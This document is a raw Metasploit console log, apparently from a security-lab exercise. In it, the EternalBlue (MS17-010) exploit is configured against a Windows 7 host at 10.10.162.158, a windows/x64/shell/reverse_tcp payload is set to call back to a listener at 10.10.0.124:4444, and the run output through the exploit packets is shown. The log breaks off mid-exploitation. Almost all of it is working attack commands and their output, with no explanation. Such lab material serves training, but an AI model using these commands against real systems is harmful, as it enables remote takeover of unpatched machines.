 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS
[-] Unknown variable
Usage: set [option] [value]

Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.

If setting a PAYLOAD, this command can take an index from `show payloads'.

msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.162.158
RHOSTS => 10.10.162.158
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 10.10.0.124:4444
[*] 10.10.162.158:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.162.158:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pac
k 1 x64 (64-bit)
[*] 10.10.162.158:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.162.158:445 - Connecting to target for exploitation.
[+] 10.10.162.158:445 - Connection established for exploitation.
[+] 10.10.162.158:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.162.158:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.162.158:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.162.158:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.162.158:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.162.158:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.162.158:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.162.158:445 - Sending all but last fragment of exploit packet